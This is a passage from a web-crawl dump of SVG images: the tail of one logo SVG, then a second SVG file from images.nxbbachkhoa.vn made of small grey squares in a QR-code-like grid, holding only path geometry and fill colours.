24.8039C13.3461 24.7809 13.3242 24.7625 13.2988 24.7505C13.2733 24.7385 13.2452 24.7334 13.2172 24.7356H13.0891ZM13.0891 25.632V26.2638H13.2086C13.2397 26.2669 13.2711 26.2632 13.3006 26.2529C13.3302 26.2426 13.357 26.2259 13.3794 26.2041C13.3976 26.1197 13.3976 26.0323 13.3794 25.9479C13.3924 25.8773 13.3924 25.805 13.3794 25.7344C13.3637 25.701 13.3381 25.6732 13.306 25.6548C13.2739 25.6365 13.2369 25.6285 13.2001 25.632H13.0891ZM12.5 26.6565V24.3514H13.3538C13.5248 24.335 13.6964 24.3772 13.8404 24.4709C13.8954 24.5246 13.9372 24.5903 13.9623 24.6629C13.9875 24.7355 13.9955 24.813 13.9855 24.8892C13.9908 25.0025 13.9733 25.1157 13.9343 25.2222C13.8765 25.3245 13.7818 25.4008 13.6697 25.4356C13.728 25.4396 13.7846 25.457 13.835 25.4867C13.8854 25.5163 13.9282 25.5573 13.9599 25.6064C14.0261 25.7171 14.0588 25.8446 14.0539 25.9735C14.062 26.1475 14.0108 26.3191 13.9087 26.4602C13.839 26.5304 13.7546 26.5843 13.6616 26.6183C13.5687 26.6522 13.4694 26.6653 13.3708 26.6565H12.5Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.709 13.0991L23.9734 8.42052L24.8101 7.54114L23.871 7.11426L15.709 13.0991Z" fill="#F2C616"/>
<path d="M24.6058 6.62808V6.53418C24.796 6.53418 24.9784 6.60974 25.1129 6.74423C25.2474 6.87873 25.323 7.06116 25.323 7.25136C25.323 7.44157 25.2474 7.62395 25.1129 7.75844C24.9784 7.89294 24.796 7.9685 24.6058 7.9685C24.4156 7.9685 24.2332 7.89294 24.0987 7.75844C23.9642 7.62395 23.8887 7.44157 23.8887 7.25136C23.8887 7.06116 23.9642 6.87873 24.0987 6.74423C24.2332 6.60974 24.4156 6.53418 24.6058 6.53418V6.71349C24.4995 6.71349 24.3955 6.74501 24.307 6.80411C24.2186 6.86321 24.1496 6.94725 24.1089 7.04553C24.0682 7.14381 24.0575 7.25192 24.0783 7.35626C24.0991 7.4606 24.1503 7.55644 24.2255 7.63166C24.3007 7.70688 24.3966 7.75812 24.5009 7.77887C24.6052 7.79962 24.7134 7.78899 24.8117 7.74828C24.9099 7.70757 24.9939 7.63861 25.0531 7.55016C25.1122 7.46171 25.1437 7.35775 25.1437 7.25136C25.1437 7.10871 25.087 6.97189 24.9862 6.87102C24.8853 6.77015 24.7485 6.71349 24.6058 6.71349V6.62808Z" fill="#C31425"/>
</g>
<defs>
<clipPath id="clip0_8203_421954">
<rect width="39.9989" height="36.1996" fill="white" transform="translate(0 2.22168)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg
body_size: 18950
content:
<svg width="213" height="65" viewBox="0 0 213 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72973 0.500061H0V2.22979H1.72973V0.500061Z" fill="#4F4F4F"/>
<path d="M3.45946 0.500061H1.72973V2.22979H3.45946V0.500061Z" fill="#4F4F4F"/>
<path d="M5.18919 0.500061H3.45946V2.22979H5.18919V0.500061Z" fill="#4F4F4F"/>
<path d="M6.91892 0.500061H5.18919V2.22979H6.91892V0.500061Z" fill="#4F4F4F"/>
<path d="M8.64865 0.500061H6.91892V2.22979H8.64865V0.500061Z" fill="#4F4F4F"/>
<path d="M10.3784 0.500061H8.64865V2.22979H10.3784V0.500061Z" fill="#4F4F4F"/>
<path d="M12.1081 0.500061H10.3784V2.22979H12.1081V0.500061Z" fill="#4F4F4F"/>
<path d="M15.5676 0.500061H13.8378V2.22979H15.5676V0.500061Z" fill="#4F4F4F"/>
<path d="M17.2973 0.500061H15.5676V2.22979H17.2973V0.500061Z" fill="#4F4F4F"/>
<path d="M19.027 0.500061H17.2973V2.22979H19.027V0.500061Z" fill="#4F4F4F"/>
<path d="M20.7568 0.500061H19.027V2.22979H20.7568V0.500061Z" fill="#4F4F4F"/>
<path d="M25.9459 0.500061H24.2162V2.22979H25.9459V0.500061Z" fill="#4F4F4F"/>
<path d="M27.6757 0.500061H25.9459V2.22979H27.6757V0.500061Z" fill="#4F4F4F"/>
<path d="M31.1351 0.500061H29.4054V2.22979H31.1351V0.500061Z" fill="#4F4F4F"/>
<path d="M32.8649 0.500061H31.1351V2.22979H32.8649V0.500061Z" fill="#4F4F4F"/>
<path d="M34.5946 0.500061H32.8649V2.22979H34.5946V0.500061Z" fill="#4F4F4F"/>
<path d="M38.0541 0.500061H36.3243V2.22979H38.0541V0.500061Z" fill="#4F4F4F"/>
<path d="M39.7838 0.500061H38.0541V2.22979H39.7838V0.500061Z" fill="#4F4F4F"/>
<path d="M46.7027 0.500061H44.973V2.22979H46.7027V0.500061Z" fill="#4F4F4F"/>
<path d="M50.1622 0.500061H48.4324V2.22979H50.1622V0.500061Z" fill="#4F4F4F"/>
<path d="M53.6216 0.500061H51.8919V2.22979H53.6216V0.500061Z" fill="#4F4F4F"/>
<path d="M55.3514 0.500061H53.6216V2.22979H55.3514V0.500061Z" fill="#4F4F4F"/>
<path d="M57.0811 0.500061H55.3514V2.22979H57.0811V0.500061Z" fill="#4F4F4F"/>
<path d="M58.8108 0.500061H57.0811V2.22979H58.8108V0.500061Z" fill="#4F4F4F"/>
<path d="M60.5405 0.500061H58.8108V2.22979H60.5405V0.500061Z" fill="#4F4F4F"/>
<path d="M62.2703 0.500061H60.5405V2.22979H62.2703V0.500061Z" fill="#4F4F4F"/>
<path d="M64 0.500061H62.2703V2.22979H64V0.500061Z" fill="#4F4F4F"/>
<path d="M1.72973 2.22979H0V3.95952H1.72973V2.22979Z" fill="#4F4F4F"/>
<path d="M12.1081 2.22979H10.3784V3.95952H12.1081V2.22979Z" fill="#4F4F4F"/>
<path d="M17.2973 2.22979H15.5676V3.95952H17.2973V2.22979Z" fill="#4F4F4F"/>
<path d="M19.027 2.22979H17.2973V3.95952H19.027V2.22979Z" fill="#4F4F4F"/>
<path d="M20.7568 2.22979H19.027V3.95952H20.7568V2.22979Z" fill="#4F4F4F"/>
<path d="M24.2162 2.22979H22.4865V3.95952H24.2162V2.22979Z" fill="#4F4F4F"/>
<path d="M27.6757 2.22979H25.9459L25.9459 3.95952H27.6757V2.22979Z" fill="#4F4F4F"/>
<path d="M34.5946 2.22979H32.8649V3.95952H34.5946V2.22979Z" fill="#4F4F4F"/>
<path d="M39.7838 2.22979H38.0541V3.95952H39.7838V2.22979Z" fill="#4F4F4F"/>
<path d="M43.2432 2.22979H41.5135V3.95952H43.2432V2.22979Z" fill="#4F4F4F"/>
<path d="M44.973 2.22979H43.2432V3.95952H44.973V2.22979Z" fill="#4F4F4F"/>
<path d="M48.4324 2.22979H46.7027V3.95952H48.4324V2.22979Z" fill="#4F4F4F"/>
<path d="M53.6216 2.22979H51.8919V3.95952H53.6216V2.22979Z" fill="#4F4F4F"/>
<path d="M64 2.22979H62.2703V3.95952H64V2.22979Z" fill="#4F4F4F"/>
<path d="M1.72973 3.95952H0V5.68925H1.72973V3.95952Z" fill="#4F4F4F"/>
<path d="M5.18919 3.95952H3.45946V5.68925H5.18919V3.95952Z" fill="#4F4F4F"/>
<path d="M6.91892 3.95952H5.18919V5.68925H6.91892V3.95952Z" fill="#4F4F4F"/>
<path d="M8.64865 3.95952H6.91892V5.68925H8.64865V3.95952Z" fill="#4F4F4F"/>
<path d="M12.1081 3.95952H10.3784V5.68925H12.1081V3.95952Z" fill="#4F4F4F"/>
<path d="M15.5676 3.95952H13.8378V5.68925H15.5676V3.95952Z" fill="#4F4F4F"/>
<path d="M17.2973 3.95952H15.5676V5.68925H17.2973V3.95952Z" fill="#4F4F4F"/>
<path d="M19.027 3.95952H17.2973V5.68925H19.027V3.95952Z" fill="#4F4F4F"/>
<path d="M20.7568 3.95952H19.027V5.68925H20.7568V3.95952Z" fill="#4F4F4F"/>
<path d="M22.4865 3.95952H20.7568V5.68925H22.4865L22.4865 3.95952Z" fill="#4F4F4F"/>
<path d="M31.1351 3.95952H29.4054V5.68925H31.1351V3.95952Z" fill="#4F4F4F"/>
<path d="M32.8649 3.95952H31.1351V5.68925H32.8649V3.95952Z" fill="#4F4F4F"/>
<path d="M34.5946 3.95952H32.8649V5.68925H34.5946V3.95952Z" fill="#4F4F4F"/>
<path d="M39.7838 3.95952H38.0541V5.68925H39.7838V3.95952Z" fill="#4F4F4F"/>
<path d="M43.2432 3.95952H41.5135V5.68925H43.2432V3.95952Z" fill="#4F4F4F"/>
<path d="M44.973 3.95952H43.2432V5.68925H44.973V3.95952Z" fill="#4F4F4F"/>
<path d="M46.7027 3.95952H44.973V5.68925H46.7027V3.95952Z" fill="#4F4F4F"/>
<path d="M48.4324 3.95952H46.7027V5.68925H48.4324V3.95952Z" fill="#4F4F4F"/>
<path d="M53.6216 3.95952H51.8919V5.68925H53.6216V3.95952Z" fill="#4F4F4F"/>
<path d="M57.0811 3.95952H55.3514V5.68925H57.0811V3.95952Z" fill="#4F4F4F"/>
<path d="M58.8108 3.95952H57.0811V5.68925H58.8108V3.95952Z" fill="#4F4F4F"/>
<path d="M60.5405 3.95952H58.8108V5.68925H60.5405V3.95952Z" fill="#4F4F4F"/>
<path d="M64 3.95952H62.2703V5.68925H64V3.95952Z" fill="#4F4F4F"/>
<path d="M1.72973 5.68925H0V7.41898H1.72973V5.68925Z" fill="#4F4F4F"/>
<path d="M5.18919 5.68925H3.45946V7.41898H5.18919V5.68925Z" fill="#4F4F4F"/>
<path d="M6.91892 5.68925H5.18919V7.41898H6.91892V5.68925Z" fill="#4F4F4F"/>
<path d="M8.64865 5.68925H6.91892V7.41898H8.64865V5.68925Z" fill="#4F4F4F"/>
<path d="M12.1081 5.68925H10.3784V7.41898H12.1081V5.68925Z" fill="#4F4F4F"/>
<path d="M17.2973 5.68925H15.5676V7.41898H17.2973V5.68925Z" fill="#4F4F4F"/>
<path d="M19.027 5.68925H17.2973V7.41898H19.027V5.68925Z" fill="#4F4F4F"/>
<path d="M20.7568 5.68925H19.027V7.41898H20.7568V5.68925Z" fill="#4F4F4F"/>
<path d="M22.4865 5.68925H20.7568V7.41898H22.4865V5.68925Z" fill="#4F4F4F"/>
<path d="M25.9459 5.68925H24.2162V7.41898H25.9459V5.68925Z" fill="#4F4F4F"/>
<path d="M27.6757 5.68925H25.9459V7.41898H27.6757V5.68925Z" fill="#4F4F4F"/>
<path d="M34.5946 5.68925H32.8649V7.41898H34.5946V5.68925Z" fill="#4F4F4F"/>
<path d="M36.3243 5.68925H34.5946V7.41898H36.3243V5.68925Z" fill="#4F4F4F"/>
<path d="M38.0541 5.68925H36.3243V7.41898H38.0541V5.68925Z" fill="#4F4F4F"/>
<path d="M39.7838 5.68925H38.0541V7.41898H39.7838V5.68925Z" fill="#4F4F4F"/>
<path d="M41.5135 5.68925H39.7838V7.41898H41.5135V5.68925Z" fill="#4F4F4F"/>
<path d="M43.2432 5.68925H41.5135V7.41898H43.2432V5.68925Z" fill="#4F4F4F"/>
<path d="M48.4324 5.68925H46.7027V7.41898H48.4324V5.68925Z" fill="#4F4F4F"/>
<path d="M50.1622 5.68925H48.4324V7.41898H50.1622V5.68925Z" fill="#4F4F4F"/>
<path d="M53.6216 5.68925H51.8919V7.41898H53.6216V5.68925Z" fill="#4F4F4F"/>
<path d="M57.0811 5.68925H55.3514V7.41898H57.0811V5.68925Z" fill="#4F4F4F"/>
<path d="M58.8108 5.68925H57.0811V7.41898H58.8108V5.68925Z" fill="#4F4F4F"/>
<path d="M60.5405 5.68925H58.8108V7.41898H60.5405V5.68925Z" fill="#4F4F4F"/>
<path d="M64 5.68925H62.2703V7.41898H64V5.68925Z" fill="#4F4F4F"/>
<path d="M1.72973 7.41898H0V9.14871H1.72973V7.41898Z" fill="#4F4F4F"/>
<path d="M5.18919 7.41898H3.45946V9.14871H5.18919V7.41898Z" fill="#4F4F4F"/>
<path d="M6.91892 7.41898H5.18919V9.14871H6.91892V7.41898Z" fill="#4F4F4F"/>
<path d="M8.64865 7.41898H6.91892V9.14871H8.64865V7.41898Z" fill="#4F4F4F"/>
<path d="M12.1081 7.41898H10.3784V9.14871H12.1081V7.41898Z" fill="#4F4F4F"/>
<path d="M15.5676 7.41898H13.8378V9.14871H15.5676V7.41898Z" fill="#4F4F4F"/>
<path d="M17.2973 7.41898H15.5676V9.14871H17.2973V7.41898Z" fill="#4F4F4F"/>
<path d="M20.7568 7.41898H19.027V9.14871H20.7568V7.41898Z" fill="#4F4F4F"/>
<path d="M22.4865 7.41898H20.7568V9.14871H22.4865V7.41898Z" fill="#4F4F4F"/>
<path d="M27.6757 7.41898H25.9459L25.9459 9.14871H27.6757V7.41898Z" fill="#4F4F4F"/>
<path d="M29.4054 7.41898H27.6757V9.14871H29.4054V7.41898Z" fill="#4F4F4F"/>
<path d="M31.1351 7.41898H29.4054V9.14871H31.1351V7.41898Z" fill="#4F4F4F"/>
<path d="M32.8649 7.41898H31.1351V9.14871H32.8649V7.41898Z" fill="#4F4F4F"/>
<path d="M36.3243 7.41898H34.5946V9.14871H36.3243V7.41898Z" fill="#4F4F4F"/>
<path d="M50.1622 7.41898H48.4324V9.14871H50.1622V7.41898Z" fill="#4F4F4F"/>
<path d="M53.6216 7.41898H51.8919V9.14871H53.6216V7.41898Z" fill="#4F4F4F"/>
<path d="M57.0811 7.41898H55.3514V9.14871H57.0811V7.41898Z" fill="#4F4F4F"/>
<path d="M58.8108 7.41898H57.0811V9.14871H58.8108V7.41898Z" fill="#4F4F4F"/>
<path d="M60.5405 7.41898H58.8108V9.14871H60.5405V7.41898Z" fill="#4F4F4F"/>
<path d="M64 7.41898H62.2703V9.14871H64V7.41898Z" fill="#4F4F4F"/>
<path d="M1.72973 9.14871H0V10.8784H1.72973V9.14871Z" fill="#4F4F4F"/>
<path d="M12.1081 9.14871H10.3784V10.8784H12.1081V9.14871Z" fill="#4F4F4F"/>
<path d="M17.2973 9.14871H15.5676V10.8784H17.2973V9.14871Z" fill="#4F4F4F"/>
<path d="M19.027 9.14871H17.2973V10.8784H19.027V9.14871Z" fill="#4F4F4F"/>
<path d="M22.4865 9.14871H20.7568L20.7568 10.8784H22.4865V9.14871Z" fill="#4F4F4F"/>
<path d="M24.2162 9.14871H22.4865V10.8784H24.2162V9.14871Z" fill="#4F4F4F"/>
<path d="M25.9459 9.14871H24.2162V10.8784H25.9459L25.9459 9.14871Z" fill="#4F4F4F"/>
<path d="M31.1351 9.14871H29.4054L29.4054 10.8784H31.1351V9.14871Z" fill="#4F4F4F"/>
<path d="M43.2432 9.14871H41.5135V10.8784H43.2432V9.14871Z" fill="#4F4F4F"/>
<path d="M44.973 9.14871H43.2432V10.8784H44.973V9.14871Z" fill="#4F4F4F"/>
<path d="M46.7027 9.14871H44.973V10.8784H46.7027V9.14871Z" fill="#4F4F4F"/>
<path d="M48.4324 9.14871H46.7027V10.8784H48.4324V9.14871Z" fill="#4F4F4F"/>
<path d="M50.1622 9.14871H48.4324V10.8784H50.1622V9.14871Z" fill="#4F4F4F"/>
<path d="M53.6216 9.14871H51.8919V10.8784H53.6216V9.14871Z" fill="#4F4F4F"/>
<path d="M64 9.14871H62.2703V10.8784H64V9.14871Z" fill="#4F4F4F"/>
<path d="M1.72973 10.8784H0V12.6082H1.72973V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45946 10.8784H1.72973V12.6082H3.45946V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18919 10.8784H3.45946V12.6082H5.18919V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91892 10.8784H5.18919V12.6082H6.91892V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64865 10.8784H6.91892V12.6082H8.64865V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3784 10.8784H8.64865V12.6082H10.3784V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1081 10.8784H10.3784V12.6082H12.1081V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5676 10.8784H13.8378V12.6082H15.5676V10.8784Z" fill="#4F4F4F"/>
<path d="M19.027 10.8784H17.2973V12.6082H19.027V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4865 10.8784H20.7568V12.6082H22.4865V10.8784Z" fill="#4F4F4F"/>
<path d="M25.9459 10.8784H24.2162V12.6082H25.9459V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4054 10.8784H27.6757V12.6082H29.4054L29.4054 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8649 10.8784H31.1351L31.1351 12.6082H32.8649V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3243 10.8784H34.5946V12.6082H36.3243V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7838 10.8784H38.0541V12.6082H39.7838V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2432 10.8784H41.5135V12.6082H43.2432V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7027 10.8784H44.973V12.6082H46.7027V10.8784Z" fill="#4F4F4F"/>
<path d="M50.1622 10.8784H48.4324V12.6082H50.1622V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6216 10.8784H51.8919V12.6082H53.6216V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3514 10.8784H53.6216V12.6082H55.3514V10.8784Z" fill="#4F4F4F"/>
<path d="M57.0811 10.8784H55.3514V12.6082H57.0811V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8108 10.8784H57.0811V12.6082H58.8108V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5405 10.8784H58.8108V12.6082H60.5405V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2703 10.8784H60.5405V12.6082H62.2703V10.8784Z" fill="#4F4F4F"/>
<path d="M64 10.8784H62.2703V12.6082H64V10.8784Z" fill="#4F4F4F"/>
<path d="M17.2973 12.6082H15.5676V14.3379H17.2973V12.6082Z" fill="#4F4F4F"/>
<path d="M19.027 12.6082H17.2973V14.3379H19.027V12.6082Z" fill="#4F4F4F"/>
<path d="M22.4865 12.6082H20.7568V14.3379H22.4865V12.6082Z" fill="#4F4F4F"/>
<path d="M24.2162 12.6082H22.4865V14.3379H24.2162V12.6082Z" fill="#4F4F4F"/>
<path d="M27.6757 12.6082H25.9459L25.9459 14.3379H27.6757L27.6757 12.6082Z" fill="#4F4F4F"/>
<path d="M34.5946 12.6082H32.8649V14.3379H34.5946V12.6082Z" fill="#4F4F4F"/>
<path d="M39.7838 12.6082H38.0541V14.3379H39.7838V12.6082Z" fill="#4F4F4F"/>
<path d="M41.5135 12.6082H39.7838V14.3379H41.5135V12.6082Z" fill="#4F4F4F"/>
<path d="M43.2432 12.6082H41.5135V14.3379H43.2432V12.6082Z" fill="#4F4F4F"/>
<path d="M44.973 12.6082H43.2432V14.3379H44.973V12.6082Z" fill="#4F4F4F"/>
<path d="M46.7027 12.6082H44.973V14.3379H46.7027V12.6082Z" fill="#4F4F4F"/>
<path d="M48.4324 12.6082H46.7027V14.3379H48.4324V12.6082Z" fill="#4F4F4F"/>
<path d="M3.45946 14.3379H1.72973V16.0676H3.45946V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64865 14.3379H6.91892V16.0676H8.64865V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1081 14.3379H10.3784V16.0676H12.1081V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2973 14.3379H15.5676V16.0676H17.2973V14.3379Z" fill="#4F4F4F"/>
<path d="M19.027 14.3379H17.2973V16.0676H19.027V14.3379Z" fill="#4F4F4F"/>
<path d="M22.4865 14.3379H20.7568V16.0676H22.4865V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2162 14.3379H22.4865V16.0676H24.2162V14.3379Z" fill="#4F4F4F"/>
<path d="M29.4054 14.3379H27.6757L27.6757 16.0676H29.4054V14.3379Z" fill="#4F4F4F"/>
<path d="M32.8649 14.3379H31.1351V16.0676H32.8649V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3243 14.3379H34.5946V16.0676H36.3243V14.3379Z" fill="#4F4F4F"/>
<path d="M38.0541 14.3379H36.3243V16.0676H38.0541V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5135 14.3379H39.7838V16.0676H41.5135V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7027 14.3379H44.973V16.0676H46.7027V14.3379Z" fill="#4F4F4F"/>
<path d="M50.1622 14.3379H48.4324V16.0676H50.1622V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8919 14.3379H50.1622V16.0676H51.8919V14.3379Z" fill="#4F4F4F"/>
<path d="M57.0811 14.3379H55.3514V16.0676H57.0811V14.3379Z" fill="#4F4F4F"/>
<path d="M60.5405 14.3379H58.8108V16.0676H60.5405V14.3379Z" fill="#4F4F4F"/>
<path d="M64 14.3379H62.2703V16.0676H64V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72973 16.0676H0V17.7974H1.72973V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45946 16.0676H1.72973V17.7974H3.45946V16.0676Z" fill="#4F4F4F"/>
<path d="M5.18919 16.0676H3.45946V17.7974H5.18919V16.0676Z" fill="#4F4F4F"/>
<path d="M6.91892 16.0676H5.18919V17.7974H6.91892V16.0676Z" fill="#4F4F4F"/>
<path d="M8.64865 16.0676H6.91892V17.7974H8.64865V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3784 16.0676H8.64865V17.7974H10.3784V16.0676Z" fill="#4F4F4F"/>
<path d="M13.8378 16.0676H12.1081V17.7974H13.8378V16.0676Z" fill="#4F4F4F"/>
<path d="M15.5676 16.0676H13.8378V17.7974H15.5676V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2973 16.0676H15.5676V17.7974H17.2973V16.0676Z" fill="#4F4F4F"/>
<path d="M19.027 16.0676H17.2973V17.7974H19.027V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4865 16.0676H20.7568V17.7974H22.4865V16.0676Z" fill="#4F4F4F"/>
<path d="M25.9459 16.0676H24.2162V17.7974H25.9459V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6757 16.0676H25.9459V17.7974H27.6757L27.6757 16.0676Z" fill="#4F4F4F"/>
<path d="M31.1351 16.0676H29.4054L29.4054 17.7974H31.1351L31.1351 16.0676Z" fill="#4F4F4F"/>
<path d="M34.5946 16.0676H32.8649V17.7974H34.5946V16.0676Z" fill="#4F4F4F"/>
<path d="M38.0541 16.0676H36.3243V17.7974H38.0541V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5135 16.0676H39.7838V17.7974H41.5135V16.0676Z" fill="#4F4F4F"/>
<path d="M48.4324 16.0676H46.7027V17.7974H48.4324V16.0676Z" fill="#4F4F4F"/>
<path d="M55.3514 16.0676H53.6216V17.7974H55.3514V16.0676Z" fill="#4F4F4F"/>
<path d="M62.2703 16.0676H60.5405V17.7974H62.2703V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3784 17.7974H8.64865V19.5271H10.3784V17.7974Z" fill="#4F4F4F"/>
<path d="M12.1081 17.7974H10.3784V19.5271H12.1081V17.7974Z" fill="#4F4F4F"/>
<path d="M13.8378 17.7974H12.1081V19.5271H13.8378V17.7974Z" fill="#4F4F4F"/>
<path d="M19.027 17.7974H17.2973V19.5271H19.027V17.7974Z" fill="#4F4F4F"/>
<path d="M20.7568 17.7974H19.027V19.5271H20.7568L20.7568 17.7974Z" fill="#4F4F4F"/>
<path d="M29.4054 17.7974H27.6757L27.6757 19.5271H29.4054L29.4054 17.7974Z" fill="#4F4F4F"/>
<path d="M38.0541 17.7974H36.3243V19.5271H38.0541V17.7974Z" fill="#4F4F4F"/>
<path d="M39.7838 17.7974H38.0541V19.5271H39.7838V17.7974Z" fill="#4F4F4F"/>
<path d="M43.2432 17.7974H41.5135V19.5271H43.2432V17.7974Z" fill="#4F4F4F"/>
<path d="M44.973 17.7974H43.2432V19.5271H44.973V17.7974Z" fill="#4F4F4F"/>
<path d="M46.7027 17.7974H44.973V19.5271H46.7027V17.7974Z" fill="#4F4F4F"/>
<path d="M48.4324 17.7974H46.7027V19.5271H48.4324V17.7974Z" fill="#4F4F4F"/>
<path d="M50.1622 17.7974H48.4324V19.5271H50.1622V17.7974Z" fill="#4F4F4F"/>
<path d="M53.6216 17.7974H51.8919V19.5271H53.6216V17.7974Z" fill="#4F4F4F"/>
<path d="M57.0811 17.7974H55.3514V19.5271H57.0811V17.7974Z" fill="#4F4F4F"/>
<path d="M58.8108 17.7974H57.0811V19.5271H58.8108V17.7974Z" fill="#4F4F4F"/>
<path d="M62.2703 17.7974H60.5405V19.5271H62.2703V17.7974Z" fill="#4F4F4F"/>
<path d="M13.8378 19.5271H12.1081V21.2568H13.8378V19.5271Z" fill="#4F4F4F"/>
<path d="M22.4865 19.5271H20.7568L20.7568 21.2568H22.4865V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2162 19.5271H22.4865V21.2568H24.2162V19.5271Z" fill="#4F4F4F"/>
<path d="M27.6757 19.5271H25.9459V21.2568H27.6757L27.6757 19.5271Z" fill="#4F4F4F"/>
<path d="M29.4054 19.5271H27.6757L27.6757 21.2568H29.4054V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8649 19.5271H31.1351V21.2568H32.8649V19.5271Z" fill="#4F4F4F"/>
<path d="M34.5946 19.5271H32.8649V21.2568H34.5946V19.5271Z" fill="#4F4F4F"/>
<path d="M38.0541 19.5271H36.3243V21.2568H38.0541V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5135 19.5271H39.7838V21.2568H41.5135V19.5271Z" fill="#4F4F4F"/>
<path d="M53.6216 19.5271H51.8919V21.2568H53.6216V19.5271Z" fill="#4F4F4F"/>
<path d="M57.0811 19.5271H55.3514V21.2568H57.0811V19.5271Z" fill="#4F4F4F"/>
<path d="M60.5405 19.5271H58.8108V21.2568H60.5405V19.5271Z" fill="#4F4F4F"/>
<path d="M62.2703 19.5271H60.5405V21.2568H62.2703V19.5271Z" fill="#4F4F4F"/>
<path d="M64 19.5271H62.2703V21.2568H64V19.5271Z" fill="#4F4F4F"/>
<path d="M1.72973 21.2568H0V22.9866H1.72973V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45946 21.2568H1.72973V22.9866H3.45946V21.2568Z" fill="#4F4F4F"/>
<path d="M6.91892 21.2568H5.18919V22.9866H6.91892V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1081 21.2568L10.3784 21.2568V22.9866H12.1081V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2973 21.2568H15.5676V22.9866H17.2973V21.2568Z" fill="#4F4F4F"/>
<path d="M19.027 21.2568H17.2973V22.9866H19.027V21.2568Z" fill="#4F4F4F"/>
<path d="M20.7568 21.2568L19.027 21.2568V22.9866H20.7568L20.7568 21.2568Z" fill="#4F4F4F"/>
<path d="M27.6757 21.2568H25.9459V22.9866H27.6757V21.2568Z" fill="#4F4F4F"/>
<path d="M32.8649 21.2568H31.1351V22.9866H32.8649V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5946 21.2568H32.8649V22.9866H34.5946V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3243 21.2568H34.5946V22.9866H36.3243V21.2568Z" fill="#4F4F4F"/>
<path d="M38.0541 21.2568H36.3243V22.9866H38.0541V21.2568Z" fill="#4F4F4F"/>
<path d="M39.7838 21.2568H38.0541V22.9866H39.7838V21.2568Z" fill="#4F4F4F"/>
<path d="M46.7027 21.2568H44.973V22.9866H46.7027V21.2568Z" fill="#4F4F4F"/>
<path d="M55.3514 21.2568H53.6216V22.9866H55.3514V21.2568Z" fill="#4F4F4F"/>
<path d="M57.0811 21.2568H55.3514V22.9866H57.0811V21.2568Z" fill="#4F4F4F"/>
<path d="M58.8108 21.2568H57.0811V22.9866H58.8108V21.2568Z" fill="#4F4F4F"/>
<path d="M60.5405 21.2568H58.8108V22.9866H60.5405V21.2568Z" fill="#4F4F4F"/>
<path d="M64 21.2568H62.2703V22.9866H64V21.2568Z" fill="#4F4F4F"/>
<path d="M1.72973 22.9866H0V24.7163H1.72973V22.9866Z" fill="#4F4F4F"/>
<path d="M3.45946 22.9866H1.72973V24.7163H3.45946V22.9866Z" fill="#4F4F4F"/>
<path d="M6.91892 22.9866H5.18919V24.7163H6.91892V22.9866Z" fill="#4F4F4F"/>
<path d="M8.64865 22.9865L6.91892 22.9866V24.7163H8.64865V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3784 22.9866L8.64865 22.9865V24.7163H10.3784V22.9866Z" fill="#4F4F4F"/>
<path d="M13.8378 22.9865L12.1081 22.9866V24.7163H13.8378V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5676 22.9866L13.8378 22.9865V24.7163H15.5676V22.9866Z" fill="#4F4F4F"/>
<path d="M17.2973 22.9866H15.5676V24.7163H17.2973V22.9866Z" fill="#4F4F4F"/>
<path d="M25.9459 22.9866L24.2162 22.9865V24.7163H25.9459L25.9459 22.9866Z" fill="#4F4F4F"/>
<path d="M27.6757 22.9866H25.9459L25.9459 24.7163H27.6757V22.9866Z" fill="#4F4F4F"/>
<path d="M31.1351 22.9866L29.4054 22.9865V24.7163H31.1351L31.1351 22.9866Z" fill="#4F4F4F"/>
<path d="M32.8649 22.9866H31.1351L31.1351 24.7163H32.8649V22.9866Z" fill="#4F4F4F"/>
<path d="M34.5946 22.9866H32.8649V24.7163H34.5946V22.9866Z" fill="#4F4F4F"/>
<path d="M36.3243 22.9866H34.5946V24.7163H36.3243V22.9866Z" fill="#4F4F4F"/>
<path d="M38.0541 22.9866H36.3243V24.7163H38.0541V22.9866Z" fill="#4F4F4F"/>
<path d="M39.7838 22.9866H38.0541V24.7163H39.7838V22.9866Z" fill="#4F4F4F"/>
